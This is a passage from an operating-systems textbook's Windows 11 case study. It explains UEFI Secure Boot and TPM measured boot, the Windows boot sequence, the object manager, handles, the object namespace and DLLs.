SYSTEM STRUCTURE

I/O manager

IRP

C: File-system Filter

File-system filter driver

D: File-system filter

C: File-system Filter

File-system filter driver

D: File-system filter

C: File system

NTFS driver

D: File system

C: Volume

Volume manager driver

D: Volume

C: Disk class device

Disk class driver

D: Disk class device

C: Disk partition(s)

Disk miniport driver

D: Disk partition(s)

Device stack
consisting of device
objects for C:

Each device object
links to a driver
object with function
entry points

Device stack
consisting of device
objects for D:

IRP

Figure 11-14. Simplified depiction of device stacks for two NTFS file volumes.
The I/O request packet is passed from down the stack. The appropriate routines
from the associated drivers are called at each level in the stack. The device stacks
themselves consist of device objects allocated specifically to each stack.

nonvolatile CMOS memory that is initialized by the computer manufacturer (and
sometimes updated by the user, in a process called flashing). Because the software
persists in (read-only) memory, and is only rarely updated, it is referred to as
firmware. It is held in a special chip whose contents are not lost when power is
turned off. The firmware is loaded on PCs by the manufacturer of either the motherboard or the computer system. Historically, PC firmware was a program called
BIOS (Basic Input/Output System), but most new computers use UEFI (Unified
Extensible Firmware Interface). UEFI improves over BIOS by supporting modern hardware, providing a more modular CPU-independent architecture, much
improved security mechanisms and supporting an extension model which simplifies booting over networks, provisioning new machines, and running diagnostics.
Windows 11 supports only UEFI-based machines.
The main purpose of any firmware is to bring up the operating system by locating and running the bootstrap application. UEFI firmware achieves this by first
requiring that the boot disk be formatted in the GPT (GUID partition table)
scheme where each disk partition is identified by a GUID (Globally-Unique

912

CASE STUDY 2: WINDOWS 11

CHAP. 11

IDentifier), which, in practice, is a 128-bit number generated to ensure uniqueness. The Windows setup program initializes the boot disk in the GPT format and
creates several partitions. The most important are the EFI system partition which
is formatted with FAT32 and contains the Windows Boot Manager UEFI application (bootmgrfw.efi) and the boot partition which is formatted with NTFS and
contains the actual Windows installation. In addition, the setup program sets some
well-known UEFI global variables that indicate to the firmware the location of
Windows Boot Manager. These variables are stored in the system’s nonvolatile
memory and persist across boots.
Given a GPT-partitioned disk, the UEFI firmware locates the Windows Boot
Manager in the EFI system partition and transfers control to it. It’s able to do this
because the firmware supports the FAT32 file system (but not the NTFS file system). The boot manager’s job is to select the appropriate OS loader application
and execute it. The OS loader’s job is to load the actual operating system files into
memory and start running the OS. Both the boot manager and the OS loader rely
on the UEFI firmware facilities for basic memory management, disk I/O, textual
and graphical console I/O. However, once all the required operating system files
are loaded into memory and prepared for execution, ‘‘ownership’’ of the platform
is transferred to the operating system kernel and these boot services provided by
the firmware are discarded from memory. The kernel then initializes its own storage and file system drivers to mount the boot partition and load the rest of the files
necessary to boot Windows.
Boot security is the foundation of OS security. The boot sequence must be protected from a special type of malware called rootkits which are sophisticated malicious software that inject themselves into the boot sequence, take control of the
hardware, and hide themselves from the security mechanisms that load afterwards
(such as anti-malware applications). As a countermeasure, UEFI supports a feature
called Secure Boot which validates the integrity of every component loaded during
the boot process including the UEFI firmware itself. This verification is performed
by checking the digital signature of each component against a database of trusted
certificates (or certificates issued by trusted certificates), thereby establishing a
chain of trust rooted at the root certificate. As part of Secure Boot, the firmware
validates the Windows Boot Manager before transferring control to it, which, then
validates the OS loader, which, then validates the operating system files (hypervisor, secure kernel, kernel, boot drivers, and so on).
Digital signature verification involves calculating a cryptographic hash for the
component to be verified. This hash value is also measured into the TPM (Trusted
Platform Module) which is a secure cryptographic processor required to be present by Windows 11. The TPM provides various security services such as protection of encryption keys, boot measurements, and attestation. The act of measuring
a hash value into the TPM cryptographically combines the hash value with the
existing value in a PCR (Platform Configuration Register) in an operation called
extending the PCR. The Windows Boot Manager and the OS loader measure not

SEC. 11.3

SYSTEM STRUCTURE

913

only the hashes of components to be executed, but also important pieces of boot
configuration such as the boot device, code signing requirements, and whether
debugging is enabled. The TPM does not allow the PCR values to be manipulated
in any way other than extending. As a result, PCRs provide a tamper-proof mechanism to record the OS boot sequence. This is called Measured Boot. Injection of
a rootkit or a change in boot configuration will result in a different final PCR
value. This property allows the TPM to support two important scenarios:
1. Attestation. Organizations may want to ensure that a computer is
free of rootkits before allowing it access to the enterprise network. A
trusted remote attestation server can request from each client a TPM
Quote which is a signed collection of PCR values that can be checked
against a database of acceptable values to determine whether the client is healthy.
2. Sealing. The TPM supports storing a secret key using PCR values
such that it can be unsealed in a later boot session only if those PCRs
have the same values. The BitLocker volume encryption solution uses
the boot sequence PCR values to seal its encryption key into the TPM
such that the key can only be revealed if the boot sequence is not tampered with.
The Windows Boot Manager orchestrates the steps to boot Windows. It first
loads from the EFI system partition the BCD (Boot Configuration Database)
which is registry hive containing descriptors for all boot applications and their
parameters. It then checks whether the system had previously been hibernated (a
special power-saving mode where the operating system state is saved to disk). If
so, the boot manager runs the winresume.efi boot application which ‘‘resumes’’
Windows from the saved snapshot. Otherwise, it loads and executes the OS loader
boot application, winload.efi, to perform a fresh boot. Both of these UEFI applications are generally located on the NTFS-formatted boot volume. The boot manager
understands a wide selection of file system formats in order to support booting
from various devices. Also, since the boot volume may be encrypted with BitLocker, the boot manager must request the TPM to unseal the BitLocker volume
decryption key in order to access winresume or winload.
The Windows OS loader is responsible for loading the remaining boot components into memory: the hypervisor loader (hvloader.dll), the secure kernel
(securekernel.exe), the NT kernel/executive/HAL (ntoskrnl.exe), the stub HAL
(hal.dll), the SYSTEM hive as well as all boot drivers listed in the SYSTEM hive.
It executes the hypervisor loader which picks the appropriate hypervisor binary
based on the underlying system and starts it. Then the Secure Kernel is initialized
and finally, winload transfers control to the NT Kernel entry point. NT Kernel initialization happens in several phases. Phase 0 initialization runs on the boot processor and initializes the processor structures, locks, kernel address space, and data

914

CASE STUDY 2: WINDOWS 11

CHAP. 11

structures of kernel components. Phase 1 starts all the remaining processors and
completes final initialization of all kernel components. At the end of Phase 1, once
the I/O manager is initialized, boot drivers are started and file systems are mounted, the rest of OS boot can proceed to load new binaries from disk.
The first user-mode process to get started during boot is smss.exe which is similar to /etc/init in UNIX systems. Smss first completes the initialization of the
subsystem-independent parts of the operating system by creating any configured
paging files and finalizing registry initialization by loading the remaining hives.
Then it starts acting as a session manager: it launches new instances of itself to initialize Session 0, the non-interactive session, and Session 1, the interactive session.
These child smss instances are responsible for enumerating and starting NT subsystems which are listed under the HKLM\ SYSTEM\ CurrentControlSet\ Control\ Session Manager\ Subsystems registry key. On Windows 11, the only supported subsystem is the Windows subsystem, so the child smss instance starts the Windows subsystem process, csrss.exe. Then the Session 0 instance executes the
wininit.exe process to initialize the rest of the Windows subsystem while the Session 1 instance starts the winlogon.exe process to allow the interactive user to log
in.
The Windows boot sequence has logic to deal with common problems users
encounter when booting the system fails. Sometimes installation of a bad device
driver, or incorrectly modifying the SYSTEM hive can prevent the system from
booting successfully. To recover from these situations, Windows boot manager
allows users to launch the WinRE (Windows Recovery Environment) WinRE
provides an assortment of tools and automated repair mechanisms. These include
System Restore which allows restoring the boot volume to a previous snapshot.
Another is Startup Repair which is an automated tool that detects and fixes the
most common sources of startup problems. PC Reset performs the equivalent of a
factory reset to bring Windows back to its original state after installation. For cases
where manual intervention may be necessary, WinRE can also launch a command
prompt where the user has access to any command-line tool. Similarly, the system
may be booted in safe-mode where only a minimal set of device drivers and services are loaded to minimize the chances of encountering startup failure.

11.3.3 Implementation of the Object Manager
The object manager is probably the single most important component in the
Windows executive, which is why we have already introduced many of its concepts. As described earlier, it provides a uniform and consistent interface for managing system resources and data structures, such as open files, processes, threads,
memory sections, timers, devices, drivers, and semaphores. Even more specialized
objects representing things like kernel transactions, profiles, security tokens, and
Win32 desktops are managed by the object manager. Device objects link together
the descriptions of the I/O system, including providing the link between the NT

SEC. 11.3

SYSTEM STRUCTURE

915

namespace and file-system volumes. The configuration manager uses an object of
type key to link in the registry hives. The object manager itself has objects it uses
to manage the NT namespace and implement objects using a common facility.
These are directory, symbolic link, and object-type objects.
The uniformity provided by the object manager has various facets. All these
objects use the same mechanism for how they are created, destroyed, and accounted for in the quota system. They can all be accessed from user-mode processes
using handles. There is a unified convention for managing pointer references to
objects from within the kernel. Objects can be given names in the NT namespace
(which is managed by the object manager). Dispatcher objects (objects that begin
with the common data structure for signaling events) can use common synchronization and notification interfaces, like WaitForMultipleObjects. There is the common security system with ACLs enforced on objects opened by name, and access
checks on each use of a handle. There are even facilities to help kernel-mode
developers debug problems by tracing the use of objects.
A key to understanding objects is to realize that an (executive) object is just a
data structure in the virtual memory accessible to kernel mode. These data structures are commonly used to represent more abstract concepts. As examples, executive file objects are created for each instance of a file-system file that has been
opened. Process objects are created to represent each process. Communication
objects (e.g., semaphores) are another example.
A consequence of the fact that objects are just kernel data structures is that
when the system is rebooted (or crashes) all objects are lost. When the system
boots, there are no objects present at all, not even the object-type descriptors. All
object types, and the objects themselves, have to be created dynamically by other
components of the executive layer by calling the interfaces provided by the object
manager. When objects are created and a name is specified, they can later be referenced through the NT namespace. So building up the objects as the system boots
also builds the NT namespace.
Objects have a structure, as shown in Fig. 11-15. Each object contains a header with certain information common to all objects of all types. The fields in this
header include the object’s name, the object directory in which it lives in the NT
namespace, and a pointer to a security descriptor representing the ACL for the
object.
The memory allocated for objects comes from one of two heaps (or pools) of
memory maintained by the executive layer. There are (malloc-like) utility functions
in the executive that allow kernel-mode components to allocate either pageable or
non-pageable kernel memory. Non-pageable memory is required for any data structure or kernel-mode object that might need to be accessed from a CPU interrupt
request level of 2 or more. This includes ISRs and DPCs (but not APCs) and the
thread scheduler itself. The page-fault handler and the paging path through the file
system and storage drivers also require their data structures to be allocated from
non-pageable kernel memory to avoid recursion.

916

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-15. Structure of an executive object managed by the object manager.

Most allocations from the kernel heap manager are achieved using per-processor lookaside lists which contain LIFO lists of allocations the same size. These
LIFOs are optimized for lock-free operation, improving the performance and
scalability of the system.
Each object header contains a quota-charge field, which is the charge levied
against a process for opening the object. Quotas are used to keep a user from using
too many system resources. On a personal notebook that doesn’t matter but on a
shared server, it does. There are separate limits for non-pageable kernel memory
(which requires allocation of both physical memory and kernel virtual addresses)
and pageable kernel memory (which uses up kernel virtual addresses and pagefile
space). When the cumulative charges for either memory type hit the quota limit,
allocations for that process fail due to insufficient resources. Quotas also are used
by the memory manager to control working-set size, and by the thread manager to
limit the rate of CPU usage.
Both physical memory and kernel virtual addresses are extremely valuable
resources. When an object is no longer needed, it should be deleted and its memory and addresses reclaimed to free up important resources. But it is important that
an object should only be deleted when it is no longer in use. In order to correctly
track object lifetime, the object manager implements a reference counting mechanism and the concept of a referenced pointer which is a pointer to an object whose
reference count has been incremented for that pointer. This mechanism prevents
premature object deletion when multiple asynchronous operations may be in flight
on different threads. Generally, when the last reference to an object is dropped, the
object is deleted. It is critical not to delete an object that is in use by some process.

SEC. 11.3

SYSTEM STRUCTURE

917

Handles
User-mode references to kernel-mode objects cannot use pointers because they
are too difficult to validate and, more importantly, user-mode does not have visibility into kernel-mode address-space layout due to security reasons. Instead, kernelmode objects must be referred to via an indirection layer. Windows uses handles
to refer to kernel-mode objects. Handles are opaque values which are converted by
the object manager into references to the specific kernel-mode data structure
representing an object. Figure 11-16 shows the handle-table data structure used to
translate handles into object pointers. The handle table is expandable by adding
extra layers of indirection. Each process has its own table, including the system
process which contains all the kernel threads not belonging to a user-mode process.

Figure 11-16. Handle table data structures for a minimal table using a single
page for up to 512 handles.

Figure 11-17 shows a handle table with two extra levels of indirection, the
maximum supported. It is sometimes convenient for code executing in kernel mode
to be able to use handles rather than referenced pointers. These are called kernel
handles and are specially encoded so that they can be distinguished from usermode handles. Kernel handles are kept in the system processes’ handle table and
cannot be accessed from user mode. Just as most of the kernel virtual address
space is shared across all processes, the system handle table is shared by all kernel
components, no matter what the current user-mode process is.
Users can create new objects or open existing objects by making Win32 calls
such as CreateSemaphore or OpenSemaphore. These are calls to library procedures that ultimately result in the appropriate system calls being made. The result
of any successful call that creates or opens an object is a handle-table entry that is
stored in the process’ private handle table in kernel memory. The 32-bit index of
the handle’s logical position in the table is returned to the user to use on subsequent calls. The handle-table entry in the kernel contains a referenced pointer to
the object, some flags (e.g., whether the handle should be inherited by child processes), and an access rights mask. The access rights mask is needed because
permissions checking is done only at the time the object is created or opened. If a

918

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-17. Handle-table data structures for a maximal table of up to 16 million handles.

process has only read permission to an object, all the other rights bits in the mask
will be 0s, giving the operating system the ability to reject any operation on the
object other than reads.
In order to manage lifetime, the object manager keeps a separate handle count
in every object. This count is never larger than the referenced pointer count
because each valid handle has a referenced pointer to the object in its handle-table
entry. The reason for the separate handle count is that many types of objects may
need to have their state cleaned up when the last user-mode reference disappears,
even though they are not yet ready to have their memory deleted.
One example is file objects, which represent an instance of an opened file. In
Windows, files can be opened for exclusive access. When the last handle for a file
object is closed, it is important to delete the exclusive access at that point rather
than wait for any incidental kernel references to eventually go away (e.g., after the
last flush of data from memory). Otherwise closing and reopening a file from user
mode may not work as expected because the file still appears to be in use.
Though the object manager has comprehensive mechanisms for managing
object lifetimes within the kernel, neither the NT APIs nor the Win32 APIs provide
a reference mechanism for dealing with the use of handles across multiple concurrent threads in user mode. Thus, many multithreaded applications have race conditions and bugs where they will close a handle in one thread before they are finished
with it in another. Or they may close a handle multiple times, or close a handle that
another thread is still using and reopen it to refer to a different object.
Perhaps the Windows APIs should have been designed to require a close API
per object type rather than the single generic NtClose operation. That would have
at least reduced the frequency of bugs due to user-mode threads closing the wrong
handles. Another solution might be to embed a sequence field in each handle in
addition to the index into the handle table.

SEC. 11.3

919

SYSTEM STRUCTURE

To help application writers find problems like these in their programs, Windows has an application verifier that software developers can download from
Microsoft. Similar to the verifier for drivers we will describe in Sec. 11.7, the
application verifier does extensive rules checking to help programmers find bugs
that might not be found by ordinary testing. It can also turn on a FIFO ordering for
the handle free list, so that handles are not reused immediately (i.e., turns off the
better-performing LIFO ordering normally used for handle tables). Keeping handles from being reused quickly transforms situations where an operation uses the
wrong handle into use of a closed handle, which is easy to detect.
The Object Namespace
Processes can share objects by having one process duplicate a handle to the
object into the others. But this requires that the duplicating process have handles to
the other processes, and is thus impractical in many situations, such as when the
processes sharing an object are unrelated, or are protected from each other. In other
cases, it is important that objects persist even when they are not being used by any
process, such as device objects representing physical devices, or mounted volumes,
or the objects used to implement the object manager and the NT namespace itself.
To address general sharing and persistence requirements, the object manager
allows arbitrary objects to be given names in the NT namespace when they are
created. However, it is up to the executive component that manipulates objects of a
particular type to provide interfaces that support use of the object manager’s naming facilities.
The NT namespace is hierarchical, with the object manager implementing
directories and symbolic links. The namespace is also extensible, allowing any
object type to specify extensions of the namespace by specifying a Parse routine.
The Parse routine is one of the procedures that can be supplied for each object type
when it is created, as shown in Fig. 11-18.
Procedure

When called

Notes

Open

For every new handle

Rarely used

Parse

For object types that extend the namespace

Used for files and registry keys

Close

At last handle close

Clean up visible side effects

Delete

At last pointer dereference

Object is about to be deleted

Security

Get or set object’s security descriptor

Protection

Quer yName

Get object’s name

Rarely used outside kernel

Figure 11-18. Object procedures supplied when specifying a new object type.

The Open procedure is rarely used because the default object-manager behavior is usually what is needed and so the procedure is specified as NULL for almost
all object types.

920

CASE STUDY 2: WINDOWS 11

CHAP. 11

The Close and Delete procedures represent different phases of being done with
an object. When the last handle for an object is closed, there may be actions necessary to clean up the state and these are performed by the Close procedure. When
the final pointer reference is removed from the object, the Delete procedure is called so that the object can be prepared to be deleted and have its memory reused.
With file objects, both of these procedures are implemented as callbacks into the
I/O manager, which is the component that declared the file object type. The
object-manager operations result in I/O operations that are sent down the device
stack associated with the file object; the file system does most of the work.
The Parse procedure is used to open or create objects, like files and registry
keys, that extend the NT namespace. When the object manager is attempting to
open an object by name and encounters a leaf node in the part of the namespace it
manages, it checks to see if the type for the leaf-node object has specified a Parse
procedure. If so, it invokes the procedure, passing it any unused part of the path
name. Again using file objects as an example, the leaf node is a device object
representing a particular file-system volume. The Parse procedure is implemented
by the I/O manager, and results in an I/O operation to the file system to fill in a file
object to refer to an open instance of the file that the path name refers to on the
volume. We will explore this particular example step-by-step below.
The QueryName procedure is used to look up the name associated with an
object. The Security procedure is used to get, set, or delete the security descriptors
on an object. For most object types, this procedure is supplied as a standard entry
point in the executive’s security reference monitor component.
Note that the procedures in Fig. 11-18 do not perform the most useful operations for each type of object, such as read or write on files (or down and up on
semaphores). Rather, the object manager procedures supply the functions needed
to correctly set up access to objects and then clean up when the system is finished
with them. The objects are made useful by the APIs that operate on the data structures the objects contain. System calls, like NtReadFile and NtWriteFile, use the
process’ handle table created by the object manager to translate a handle into a referenced pointer on the underlying object, such as a file object, which contains the
data that is needed to implement the system calls.
Apart from the object-type callbacks, the object manager also provides a set of
generic object routines for operations like creating objects and object types, duplicating handles, getting a referenced pointer from a handle or name, adding and
subtracting reference counts to the object header, and NtClose (the generic function
that closes all types of handles).
Although the object namespace is crucial to the entire operation of the system,
few people know that it even exists because it is not visible to users without special
viewing tools. One such viewing tool is winobj, available for free at the URL
https://www.microsoft.com/technet/sysinternals. When run, this tool depicts an
object namespace that typically contains the object directories listed in Fig. 11-19
as well as a few others.

SEC. 11.3

SYSTEM STRUCTURE

Directory

921

Contents

\GLOBAL??

Starting place for looking up Win32 devices like C:

\Device

All discovered I/O devices

\Driver

Objects corresponding to each loaded device driver

\ObjectTypes

The type objects such as those listed in Fig. 11-21

\Windows

Objects for sending messages to all the Win32 GUI windows

\BaseNamedObjects

User-created Win32 objects such as events, mutexes, etc.

\Sessions

Win32 objects created in the session. Sess. 0 uses \BaseNamedObjects

\Arcname

Par tition names discovered by the boot loader

\NLS

National Language Support objects

\FileSystem

File-system driver objects and file system recognizer objects

\Security

Objects belonging to the security system

\KnownDLLs

Key shared libraries that are opened early and held open
Figure 11-19. Some typical directories in the object namespace.

The object manager namespace is not directly exposed through the Win32 API.
In fact, Win32 namespace for devices and named objects does not even have a hierarchical structure. This allows the Win32 namespace to be mapped to the object
manager namespace in creative ways to provide various application isolation scenarios.
The Win32 namespace for named objects is flat. For example, the CreateEvent
function takes an optional object name parameter. This allows multiple applications to open the same underlying Event object and synchronize with one another
as long as they agree on the event name, say ‘‘MyEvent.’’ The Win32 layer in usermode (kernelbase.dll) determines an object manager directory to place its named
objects, called BaseNamedObjects. But, where in the object manager namespace
should BaseNamedObjects live? If it is stored in a global location, the application
sharing scenario is satisfied, but when multiple users are logged onto the machine,
application instances in each session may interfere with one another since they
expect to be manipulating their own event.
To solve this problem, the Win32 namespace for named objects is instanced
per user session. Session 0 (where non-interactive OS services run) uses the toplevel \ BaseNamedObjects directory and each interactive session has its own BaseNamedObjects directory underneath the top-level \ Sessions directory. For example,
if a Session 0 service calls CreateEvent with ‘‘MyEvent,’’ kernelbase.dll redirects
it to \ BaseNamedObjects\MyEvent, but if an application running in interactive Session 2 makes the same call, the event is \ Sessions\2\BaseNamedObjects\MyEvent.
There may be instances where an application running in an interactive user session needs to share a named event with a Session 0 service. To accommodate that
scenario, each session-local BaseNamedObjects directory contains a symbolic link,

922

CASE STUDY 2: WINDOWS 11

CHAP. 11

called Global, pointing to the top-level \ BaseNamedObjects directory. That way,
an application can call CreateEvent with ‘‘Global\MyEvent’’ to open \ BaseNamedObjects\MyEvent. Similarly, sometimes a Session 0 service may need to open or
create a named object in a particular user session. The BaseNamedObjects directory contains another symbolic link called Session which points to \ Sessions\BNOLINKS. That directory, in turn, contains a symbolic link for each active
session, pointing to that session’s BaseNamedObjects directory. Therefore, a Session 0 process can use the ‘‘Session\3\MyEvent’’ Win32 name to get redirected to
\ Sessions\3\BaseNamedObjects\MyEvent.
In the Universal Windows Platform section, we described how UWP apps run
in a sandbox called an AppContainer. Namespace isolation for AppContainers is
also achieved via BaseNamedObjects mapping. Each session, including Session 0,
contains an AppContainerNamedObjects directory underneath \ Sessions\<ID>.
Each AppContainer has a dedicated directory here for its BaseNamedObjects
whose name is derived from the UWP application’s package identity. This gives
each UWP app its own isolated Win32 namespace. This arrangement also avoids
the namespace squatting problem where a malicious application creates a named
object that it knows its victim will open when it runs. Most Win32 API calls to create named objects will, by default, open the object if it already exists in order to
facilitate sharing, but this behavior also allows a squatter to create the object first,
even though it might not have had the required permissions to open the object had
it been created by the victim application first.
So far we discussed how the Win32 named object namespace is mapped to the
global namespace using object manager facilities. The Win32 device namespace
also relies on the object manager for proper instancing and isolation. The interestingly named directory \ GLOBAL?? shown in Fig. 11-19 contains all Win32 device names, such as A: for the floppy disk and C: for the first hard disk. These
names are actually symbolic links to the \ Device directory where the device
objects live. For example, C: might be a symbolic link to \ Device\ HarddiskVolume1.
Windows allows each user to map Win32 drive letters to devices such as local
or remote volumes. Such mappings need to be kept local to that user session to
avoid interfering with other users’ mappings. This is achieved, again, by instancing
the object manager directory containing Win32 devices. Session-local device mappings are stored in the DosDevices directory for each session (e.g., \ Sessions\1\DosDevices\Z:). The Win32 layer in user-mode always prepends \ ??\ to
paths, indicating that these are Win32 device paths. The object manager has specific handling for items under the \ ?? directory: it first searches for the item in the
session-local DosDevices directory associated with the calling process. If the item
is not found, then the \ GLOBAL?? directory is searched. For example, a CreateFile
call for ‘‘C:’’ from a process in Session 2 will result in an NtCreateFile call to
\ ??\ C: and the object manager will check \ Sessions\2\DosDevices\CZ: followed
by \ GLOBAL??\C: to find the symbolic link.

SEC. 11.3

923

SYSTEM STRUCTURE

Object Types
The device object is one of the most important and versatile kernel-mode
objects in the executive. The type is specified by the I/O manager, which, along
with the device drivers, are the primary users of device objects. Device objects are
closely related to drivers, and each device object usually has a link to a specific
driver object, which describes how to access the I/O processing routines for the
driver corresponding to the device.
Device objects represent hardware devices, interfaces, and buses, as well as
logical disk partitions, disk volumes, and even file systems and kernel extensions
like antivirus filters. Many device drivers are given names, so they can be accessed
without having to open handles to instances of the devices, as in UNIX. We will
use device objects to illustrate how the Parse procedure is used, as illustrated in
Fig. 11-20:
Win32 CreateFile(C:\ foo\ bar)
(10)
I/O
manager

User mode
Kernel mode

NtCreateFile( \??\C:\ foo\ bar)

Handle
(1)
(9)
Object OpenObjectByName( \??\C:\ foo\ bar)
manager
\
(3)
(2)
I/O
IopParseDevice(DeviceObject,\foo\bar)
manager
(4)
(5)
IRP
File
IoCallDriver
object

Devices

(6) File system filters
C: Device stack
(7)

(5)

??

Harddisk1

C:

DEVICE OBJECT:
for C: Volume

IoCallDriver

(8)
NTFS
NtfsCreateFile() IoCompleteRequest

(a)

SYMLINK:
\Devices\Harddisk1
(b)

Figure 11-20. I/O and object manager steps for creating/opening a file and getting back a file handle.

1. When an executive component, such as the I/O manager implementing the native system call NtCreateFile, calls ObOpenObjectByName in the object manager, it passes a Unicode path name for the
NT namespace, say \ ?? \ C: \ foo \ bar.
2. The object manager searches through directories and symbolic links
and ultimately finds that \ ?? \ C: refers to a device object (a type

924

CASE STUDY 2: WINDOWS 11

CHAP. 11

defined by the I/O manager). The device object is a leaf node in the
part of the NT namespace that the object manager manages.
3. The object manager then calls the Parse procedure for this object
type, which happens to be IopParseDevice implemented by the I/O
manager. It passes not only a pointer to the device object it found (for
C:), but also the remaining string \ foo \ bar.
4. The I/O manager will create an IRP (I/O Request Packet), allocate a
file object, and send the request to the stack of I/O devices determined
by the device object found by the object manager.
5. The IRP is passed down the I/O stack until it reaches a device object
representing the file-system instance for C:. At each stage, control is
passed to an entry point into the driver object associated with the device object at that level. The entry point used here is for CREATE
operations, since the request is to create or open a file named
\ foo \ bar on the volume.
6. The device objects encountered as the IRP heads toward the file system represent file-system filter drivers, which may modify the I/O
operation before it reaches the file-system device object. Typically
these intermediate devices represent system extensions like antivirus
filters.
7. The file-system device object has a link to the file-system driver
object, say NTFS. So, the driver object contains the address of the
CREATE operation within NTFS.
8. NTFS will fill in the file object and return it to the I/O manager,
which returns back up through all the devices on the stack until IopParseDevice returns to the object manager (see Sec. 11.8).
9. The object manager is finished with its namespace lookup. It received
back an initialized object from the Parse routine (which happens to be
a file object—not the original device object it found). So the object
manager creates a handle for the file object in the handle table of the
current process and returns the handle to its caller.
10. The final step is to return back to the user-mode caller, which in this
example is the Win32 API CreateFile, which will return the handle to
the application.
Executive components can create new types dynamically, by calling the
ObCreateObjectType interface to the object manager. There is no definitive list of

object types and they change from release to release. Some of the more common
ones in Windows are listed in Fig. 11-21. Let us briefly go over them.

SEC. 11.3

SYSTEM STRUCTURE

Type

925

Description

Process

User process

Thread

Thread within a process

Semaphore

Counting semaphore used for interprocess synchronization

Mutex

Binar y semaphore used to enter a critical region

Event

Synchronization object with persistent state (signaled/not)

ALPC port

Mechanism for interprocess message passing

Timer

Object allowing a thread to sleep for a fixed time interval

Queue

Object used for completion notification on asynchronous I/O

Open file

Object associated with an open file

Access token

Security descriptor for some object

Profile

Data structure used for profiling CPU usage

Section

Object used for representing mappable files

Key

Registr y key, used to attach registry to object-manager namespace

Object directory

Directory for grouping objects within the object manager

Symbolic link

Refers to another object manager object by path name

Device

I/O device object for a physical device, bus, driver, or volume instance

Device driver

Each loaded device driver has its own object

Figure 11-21. Some common executive object types managed by the object
manager.

Process and thread are obvious. There is one object for every process and every
thread, which holds the main properties needed to manage the process or thread.
The next three objects, semaphore, mutex, and event, all deal with interprocess
synchronization. Semaphores and mutexes work as expected, but with various extra
bells and whistles (e.g., maximum values and timeouts). Events can be in one of
two states: signaled or nonsignaled. If a thread waits on an event that is in signaled
state, the thread is released immediately. If the event is in nonsignaled state, it
blocks until some other thread signals the event, which releases either all blocked
threads (notification events) or just the first blocked thread (synchronization
events). An event can also be set up so that after a signal has been successfully
waited for, it will automatically revert to the nonsignaled state, rather than staying
in the signaled state.
Port, timer, and queue objects also relate to communication and synchronization. Ports are channels between processes for exchanging LPC messages. Timers
provide a way to block for a specific time interval. Queues (known internally as
KQUEUES) are used to notify threads that a previously started asynchronous I/O
operation has completed or that a port has a message waiting. Queues are designed
to manage the level of concurrency in an application, and are also used in high-performance multiprocessor applications, like SQL Server.

926

CASE STUDY 2: WINDOWS 11

CHAP. 11

Open file objects are created when a file is opened. Files that are not opened do
not have objects managed by the object manager. Access tokens are security
objects. They identify a user and tell what special privileges the user has, if any.
Profiles are structures used for storing periodic samples of the program counter of
a running thread to see where the program is spending its time.
Sections are used to represent memory objects backed by files or the pagefile
that applications can ask the memory manager to map into their address space. In
the Win32 API, these are called file mapping objects. Keys represent the mount
point for the registry namespace on the object manager namespace. There is usually only one key object, named \ REGISTRY, which connects the names of the registry keys and values to the NT namespace.
Object directories and symbolic links are entirely local to the part of the NT
namespace managed by the object manager. They are similar to their file system
counterparts: directories allow related objects to be collected together. Symbolic
links allow a name in one part of the object namespace to refer to an object in a
different part of the object namespace.
Each device known to the operating system has one or more device objects that
contain information about it and are used to refer to the device by the system.
Finally, each device driver that has been loaded has a driver object in the object
space. The driver objects are shared by all the device objects that represent
instances of the devices controlled by those drivers.
Other objects (not shown) have more specialized purposes, such as interacting
with kernel transactions, or the Win32 thread pool’s worker thread factory.

11.3.4 Subsystems, DLLs, and User-Mode Services
Going back to Fig. 11-4, we see that the Windows operating system consists of
components in kernel mode and components in user mode. We have now completed our overview of the kernel-mode components; so it is time to look at the
user-mode components, of which three kinds are particularly important to Windows: environment subsystems, DLLs, and service processes.
We have already described the Windows subsystem model; we will not go into
more detail now other than to mention that in the original design of NT, subsystems were seen as a way of supporting multiple operating system personalities with
the same underlying software running in kernel mode. Perhaps this was an attempt
to avoid having operating systems compete for the same platform, as VMS and
Berkeley UNIX did on DEC’s VAX. Or maybe it was just that nobody at Microsoft
knew whether OS/2 would be a success as a programming interface, so they were
hedging their bets. In any case, OS/2 became irrelevant, and a latecomer, so the
Win32 API designed to be shared with Windows 95, became dominant.
A second key aspect of the user-mode design of Windows is the dynamic link
library which is code that is linked to executable programs at run time rather than
compile time. Shared libraries are not a new concept, and most modern operating

SEC. 11.3

SYSTEM STRUCTURE

927

systems use them. In Windows, almost all libraries are DLLs, from the system
library ntdll.dll that is loaded into every process to the high-level libraries of common functions that are intended to allow rampant code-reuse by application developers.
DLLs improve the efficiency of the system by allowing common code to be
shared among processes, reduce program load times from disk by keeping commonly used code around in memory, and increase the serviceability of the system
by allowing operating system library code to be updated without having to recompile or relink all the application programs that use it.
On the other hand, shared libraries introduce the problem of versioning and
increase the complexity of the system because changes introduced into a shared
library to help one particular program have the potential of exposing latent bugs in
other applications, or just breaking them due to changes in the implementation—a
problem that in the Windows world is referred to as DLL hell.
The implementation of DLLs is simple in concept. Instead of the compiler
emitting code that calls directly to subroutines in the same executable image, a
level of indirection is introduced: the IAT (Import Address Table). When an
executable is loaded, it is searched for the list of DLLs that must also be loaded
(this will be a graph in general, as the listed DLLs will themselves will generally
list other DLLs needed in order to run). The required DLLs are loaded and the IAT
is filled in for them all.
The reality is more complicated. One problem is that the graphs that represent
the relationships between DLLs can contain cycles, or have nondeterministic
behaviors, so computing the list of DLLs to load can result in a sequence that does
not work. Also, in Windows the DLL libraries are given a chance to run code
whenever they are loaded into a process, or when a new thread is created. Generally, this is so they can perform initialization, or allocate per-thread storage, but
many DLLs perform a lot of computation in these attach routines. If any of the
functions called in an attach routine needs to examine the list of loaded DLLs, a
deadlock can occur, hanging the process. For this reason, these attach/detach routines must follow strict rules.
DLLs are used for more than just sharing common code. They enable a hosting
model for extending applications. At the other end of the Internet, Web servers
load dynamic code to produce a better Web experience for the pages they display.
Applications like Microsoft Office link and run DLLs to allow Office to be used as
a platform for building other applications. The COM (component object model)
style of programming allows programs to dynamically find and load code written
to provide a particular published interface, which leads to in-process hosting of
DLLs by almost all the applications that use COM.
All this dynamic loading of code has resulted in even greater complexity for
the operating system, as library version management is not just a matter of matching executables to the right versions of the DLLs, but sometimes loading multiple
versions of the same DLL into a process—which Microsoft calls side-by-side. A

928

CASE STUDY 2: WINDOWS 11

CHAP. 11

single program can host two different dynamic code libraries, each of which may
want to load the same Windows library—yet have different version requirements
for that library.
